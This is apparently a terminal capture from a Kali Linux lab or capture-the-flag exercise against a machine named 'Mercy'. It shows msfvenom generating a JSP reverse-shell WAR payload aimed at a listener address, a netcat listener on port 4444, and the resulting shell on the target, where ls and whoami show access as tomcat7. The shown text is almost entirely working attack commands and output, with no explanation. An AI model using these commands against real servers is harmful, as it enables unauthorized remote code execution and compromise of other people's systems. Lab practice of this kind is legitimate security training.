 NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[/home/kali/Downloads/Mercy]
└─# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.11.128 LPORT=4444 -f war -o shell.war
Payload size: 1105 bytes
Final size of war file: 1105 bytes
Saved as: shell.war
┌──(root㉿kali)-[/home/kali/Downloads/Mercy]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.11.128] from (UNKNOWN) [192.168.11.166] 34432
ls
common
conf
logs
policy
server
shared
webapps
work
whoami
tomcat7